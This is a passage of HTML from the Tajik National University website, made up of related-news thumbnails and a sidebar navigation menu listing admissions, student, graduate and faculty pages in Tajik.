                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" class="td-image-wrap" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон"><img class="entry-thumb" src="[data-uri]" alt="" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/sarhad-218x150.png"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston-2/" rel="bookmark" title="Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон">Изҳороти маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" class="td-image-wrap" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид"><img class="entry-thumb" src="[data-uri]" alt="" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/35years-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ramzi-ashni-35-solagii-isti-lolijati-davlatii-um-urii-to-ikiston-tasdi-gardid/" rel="bookmark" title="Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид">Рамзи ҷашни 35-солагии Истиқлолияти давлатии Ҷумҳурии Тоҷикистон тасдиқ гардид</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697f17fd0765d" data-td_block_id="td_uid_3_697f17fd0765d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697f17fd0765d" data-td_block_id="td_uid_3_697f17fd0765d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-697f17fd2a7be">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697f17fd2a7be");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
